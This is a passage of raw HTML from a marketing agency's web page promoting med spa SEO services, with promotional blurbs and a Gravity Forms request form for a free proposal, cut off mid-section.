			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chart-line" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-42d16fc9 elementor-widget elementor-widget-heading" data-id="42d16fc9" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Produce Results</h3>				</div>
				<div class="elementor-element elementor-element-31766a2d elementor-widget elementor-widget-text-editor" data-id="31766a2d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use customer testimonials and awards as proof we&#8217;re the best choice for <b>med spa</b><strong> SEO</strong> agency you can find!</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f065e7a" data-id="6f065e7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c841ec8 elementor-view-default elementor-widget elementor-widget-icon" data-id="7c841ec8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-magic" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 96l16-32 32-16-32-16-16-32-16 32-32 16 32 16 16 32zM80 160l26.66-53.33L160 80l-53.34-26.67L80 0 53.34 53.33 0 80l53.34 26.67L80 160zm352 128l-26.66 53.33L352 368l53.34 26.67L432 448l26.66-53.33L512 368l-53.34-26.67L432 288zm70.62-193.77L417.77 9.38C411.53 3.12 403.34 0 395.15 0c-8.19 0-16.38 3.12-22.63 9.38L9.38 372.52c-12.5 12.5-12.5 32.76 0 45.25l84.85 84.85c6.25 6.25 14.44 9.37 22.62 9.37 8.19 0 16.38-3.12 22.63-9.37l363.14-363.15c12.5-12.48 12.5-32.75 0-45.24zM359.45 203.46l-50.91-50.91 86.6-86.6 50.91 50.91-86.6 86.6z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-49ee8f81 elementor-widget elementor-widget-heading" data-id="49ee8f81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Are Transparent</h3>				</div>
				<div class="elementor-element elementor-element-7c1eacad elementor-widget elementor-widget-text-editor" data-id="7c1eacad" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>You will get honest, transparent information about the results of your campaigns &amp; all clients have access to our online portal where they can see stats and analytics which tell them exactly how their projects are doing &#8211; it’s like having an interactive dashboard!</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39027357 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39027357" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f892ecb" data-id="3f892ecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5a9ea1 elementor-view-default elementor-widget elementor-widget-icon" data-id="d5a9ea1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-brain" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 0c-29.9 0-54.7 20.5-61.8 48.2-.8 0-1.4-.2-2.2-.2-35.3 0-64 28.7-64 64 0 4.8.6 9.5 1.7 14C52.5 138 32 166.6 32 200c0 12.6 3.2 24.3 8.3 34.9C16.3 248.7 0 274.3 0 304c0 33.3 20.4 61.9 49.4 73.9-.9 4.6-1.4 9.3-1.4 14.1 0 39.8 32.2 72 72 72 4.1 0 8.1-.5 12-1.2 9.6 28.5 36.2 49.2 68 49.2 39.8 0 72-32.2 72-72V64c0-35.3-28.7-64-64-64zm368 304c0-29.7-16.3-55.3-40.3-69.1 5.2-10.6 8.3-22.3 8.3-34.9 0-33.4-20.5-62-49.7-74 1-4.5 1.7-9.2 1.7-14 0-35.3-28.7-64-64-64-.8 0-1.5.2-2.2.2C422.7 20.5 397.9 0 368 0c-35.3 0-64 28.6-64 64v376c0 39.8 32.2 72 72 72 31.8 0 58.4-20.7 68-49.2 3.9.7 7.9 1.2 12 1.2 39.8 0 72-32.2 72-72 0-4.8-.5-9.5-1.4-14.1 29-12 49.4-40.6 49.4-73.9z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-17f7410a elementor-widget elementor-widget-heading" data-id="17f7410a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Are Data Driven</h3>				</div>
				<div class="elementor-element elementor-element-5d8f65cf elementor-widget elementor-widget-text-editor" data-id="5d8f65cf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Working with the best marketing experts in their field, our team of data-driven marketers guarantees that we will have a successful campaign for any business. They don&#8217;t play guessing games or back decisions up by personal opinion &#8211; instead of using facts and statistics from reliable sources so you know what&#8217;s coming next!</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ba4acab" data-id="2ba4acab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f227770 elementor-view-default elementor-widget elementor-widget-icon" data-id="3f227770" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar-check" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M436 160H12c-6.627 0-12-5.373-12-12v-36c0-26.51 21.49-48 48-48h48V12c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v52h128V12c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v52h48c26.51 0 48 21.49 48 48v36c0 6.627-5.373 12-12 12zM12 192h424c6.627 0 12 5.373 12 12v260c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V204c0-6.627 5.373-12 12-12zm333.296 95.947l-28.169-28.398c-4.667-4.705-12.265-4.736-16.97-.068L194.12 364.665l-45.98-46.352c-4.667-4.705-12.266-4.736-16.971-.068l-28.397 28.17c-4.705 4.667-4.736 12.265-.068 16.97l82.601 83.269c4.667 4.705 12.265 4.736 16.97.068l142.953-141.805c4.705-4.667 4.736-12.265.068-16.97z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-51c5dd9f elementor-widget elementor-widget-heading" data-id="51c5dd9f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Are Always On Time</h3>				</div>
				<div class="elementor-element elementor-element-52873287 elementor-widget elementor-widget-text-editor" data-id="52873287" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>We deliver right on schedule and we pride ourselves on meeting deadlines. Our efficiency, accountability, communication skills, and attention to detail ensure that all tasks are completed and meet their client&#8217;s expectations for quality workmanship without sacrificing the high standard of service expected from us at any time!</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfa5e85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bfa5e85" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61fbddb1" data-id="61fbddb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470b9c32 elementor-widget elementor-widget-spacer" data-id="470b9c32" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-658a7182 elementor-widget elementor-widget-heading" data-id="658a7182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get My FREE Med Spa SEO Proposal </h2>				</div>
				<div class="elementor-element elementor-element-b51b438 elementor-widget elementor-widget-image" data-id="b51b438" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="137" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg" class="attachment-large size-large wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-53001c09 elementor-widget elementor-widget-heading" data-id="53001c09" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We are the premier Med Spa Marketing Company</h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db54234 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db54234" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23638115" data-id="23638115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ba08a14 elementor-widget elementor-widget-shortcode" data-id="4ba08a14" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' style='display:none'><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/med-spa-seo-ppc-company/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="37" />
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'     />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company/Organization:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Website:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_3_5' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></div><fieldset id="field_3_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What Services Are You Looking For:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox gfield_choice--select_all_enabled' id='input_3_6'><div class='gchoice gchoice_3_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Optimization (SEO)'  id='choice_3_6_1'   />
								<label for='choice_3_6_1' id='label_3_6_1' class='gform-field-label gform-field-label--type-inline'>Optimization (SEO)</label>
							</div><div class='gchoice gchoice_3_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Pay Per Click (PPC)'  id='choice_3_6_2'   />
								<label for='choice_3_6_2' id='label_3_6_2' class='gform-field-label gform-field-label--type-inline'>Pay Per Click (PPC)</label>
							</div><div class='gchoice gchoice_3_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='Local Business Marketing'  id='choice_3_6_3'   />
								<label for='choice_3_6_3' id='label_3_6_3' class='gform-field-label gform-field-label--type-inline'>Local Business Marketing</label>
							</div><div class='gchoice gchoice_3_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='Marketing Automations'  id='choice_3_6_4'   />
								<label for='choice_3_6_4' id='label_3_6_4' class='gform-field-label gform-field-label--type-inline'>Marketing Automations</label>
							</div><div class='gchoice gchoice_3_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='Social Media'  id='choice_3_6_5'   />
								<label for='choice_3_6_5' id='label_3_6_5' class='gform-field-label gform-field-label--type-inline'>Social Media</label>
							</div><div class='gchoice gchoice_3_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='Web Design'  id='choice_3_6_6'   />
								<label for='choice_3_6_6' id='label_3_6_6' class='gform-field-label gform-field-label--type-inline'>Web Design</label>
							</div><div class='gchoice gchoice_3_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='eCommerce Optimization'  id='choice_3_6_7'   />
								<label for='choice_3_6_7' id='label_3_6_7' class='gform-field-label gform-field-label--type-inline'>eCommerce Optimization</label>
							</div><div class='gchoice gchoice_3_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='Reputation &amp; Reviews'  id='choice_3_6_8'   />
								<label for='choice_3_6_8' id='label_3_6_8' class='gform-field-label gform-field-label--type-inline'>Reputation & Reviews</label>
							</div><div class="gfield-choice-toggle-all"><button type="button" id="button_6_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></div></fieldset><div id="field_3_7" class="gfield gfield--type-textarea gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >Were You Referred To Streamline Results?<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_9'>
			<div class='gchoice gchoice_3_9_0'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='Yes'  id='choice_3_9_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_9_1'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='No'  id='choice_3_9_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_10'>Who Referred You?</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_8'>Please Don&#039;t SPAM Us</label><div id='input_3_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_3_8'>We already get enough junk emails</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_3' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d4c2b4442fbf621e21deb48f34906961' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjFmMTZhZTIzNTdmYWFhYjVlMzgwYjc3NGI0YTBhNzJhIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2db1c451 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db1c451" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6476f1d9" data-id="6476f1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c551c0 elementor-widget elementor-widget-spacer" data-id="79c551c0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-3492d4e8 elementor-widget elementor-widget-heading" data-id="3492d4e8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Agency Proudly Serve Over 60 Different Industries</h2>				</div>
				<div class="elementor-element elementor-element-2041bb6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2041bb6f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e189cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32e189cc" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5934af61" data-id="5934af61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488e8a93 elementor-widget elementor-widget-heading" data-id="488e8a93" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
